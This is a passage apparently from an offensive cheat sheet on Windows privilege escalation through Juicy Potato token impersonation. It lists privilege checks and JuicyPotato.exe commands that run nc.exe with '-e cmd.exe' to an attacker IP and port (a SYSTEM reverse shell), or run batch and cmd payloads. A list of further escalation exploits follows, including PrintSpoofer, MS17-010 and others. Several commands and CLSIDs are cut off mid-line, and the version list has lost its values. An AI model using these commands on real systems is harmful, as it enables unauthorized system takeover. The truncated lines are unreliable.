 Juicy Potato (Abusing the golden privileges)
If the machine is >= Windows 10 1809 & Windows Server 2019 - Try Rogue Potato
If the machine is < Windows 10 1809 < Windows Server 2019 - Try Juicy Potato
Binary available at : ohpe/juicy-potato
Check the privileges of the service account, you should look for SeImpersonate and/or
SeAssignPrimaryToken (Impersonate a client after authentication)
whoami /priv
Select a CLSID based on your Windows version, a CLSID is a globally unique identifier that identifies
a COM class object
Windows 7 Enterprise
Windows 8.1 Enterprise
Windows 10 Enterprise
Windows 10 Professional
Windows Server 2008 R2 Enterprise
Windows Server 2012 Datacenter
Windows Server 2016 Standard
Execute JuicyPotato to run a privileged command.
JuicyPotato.exe -l 9999 -p c:\interpub\wwwroot\upload\nc.exe -a "IP PORT -e cmd.exe"
JuicyPotato.exe -l 1340 -p C:\users\User\rev.bat -t * -c {e60687f7-01a1-40aa-86ac-db
JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
ation
scalation
EoP - Living Off The Land Binaries And Scripts
EoP - Impersonation Privileges
Restore A Service Account's Privileges
Meterpreter Getsystem And Alternatives
RottenPotato (Token Impersonation)
Juicy Potato (Abusing The Golden Privileges)
Rogue Potato (Fake OXID Resolver)
EFSPotato (MS-EFSR EfsRpcOpenFileRaw)
JuicyPotatoNG
PrintSpoofer (Printer Bug)
EoP - Privileged File Write
DiagHub
Exploit
UsoDLLLoader
Exploit
WerTrigger
WerMgr
EoP - Privileged File Delete
EoP - Common Vulnerabilities And Exposure
MS08-067 (NetAPI)
MS10-015 (KiTrap0D) - Microsoft Windows NT/2000/2
MS11-080 (Afd.Sys) - Microsoft Windows XP/2003
MS15-051 (Client Copy Image) - Microsoft Windows 20
MS16-032 - Microsoft Windows 7 < 10 / 2008 < 2012 R
MS17-010 (Eternal Blue)
CVE-2019-1388
References